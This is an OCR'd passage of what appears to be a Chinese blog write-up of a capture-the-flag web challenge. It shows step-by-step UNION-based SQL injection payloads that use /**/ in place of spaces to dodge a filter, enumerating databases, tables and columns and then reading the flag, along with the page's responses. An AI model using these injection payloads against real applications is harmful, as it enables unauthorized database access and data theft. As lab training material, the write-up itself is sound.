获取数据库
1'/**/union/**/select/**/schema_name/**/from/**/information_schema.schemata/**/#
flag
到底过滤了什么东西？
提交查询
ID: 1'/**/union/**/select/**/schema_name/**/from/**/information_schema.schemata/**/#
name: baloteli
ID: 1'/**/union/**/select/**/schema_name/**/from/**/information_schema.schemata/**/#
name: information_schema
ID: 1'/**/union/**/select/**/schema_name/**/from/**/information_schema.schemata/**/#
name: test
ID: 1'/**/union/**/select/**/schema_name/**/from/**/information_schema.schemata/**/#
name: web1
https://blog.csdn.net/wewww111
获取数据库web1的所有表名
1'/**/union/**/select/**/table_name/**/from/**/information_schema.tables/**/where/**/table_schema='we
flag
到底过滤了什么东西？
提交查询
ID: 1'/**/union/**/select/**/table_name/**/from/**/information_schema.tables/**/where/**/table_schema='web1'/**/#
name: baloteli
ID: 1'/**/union/**/select/**/table_name/**/from/**/information_schema.tables/**/where/**/table_schema='web1'/**/#
name: flag
ID: 1'/**/union/**/select/**/table_name/**/from/**/information_schema.tables/**/where/**/table_schema='web1'/**/#
name: web_1
https://blog.csdn.net/wewww111
看到flag表，获取字段名
1'/**/union/**/select/**/column_name/**/from/**/information_schema.columns/**/where table_name='flag'/**/#
flag
到底过滤了什么东西？
提交查询
ID: 1'/**/union/**/select/**/column_name/**/from/**/information_schema.columns/**/where table_name='flag'/**/#
name: baloteli
ID: 1'/**/union/**/select/**/column_name/**/from/**/information_schema.columns/**/where table_name='flag'/**/#
name: flag
ID: 1'/**/union/**/select/**/column_name/**/from/**/information_schema.columns/**/where table_name='flag'/**/#
name: id https://blog.csdn.net/wewww111
获取flag
1'/**/union/**/select/**/flag/**/from/**/flag/**/#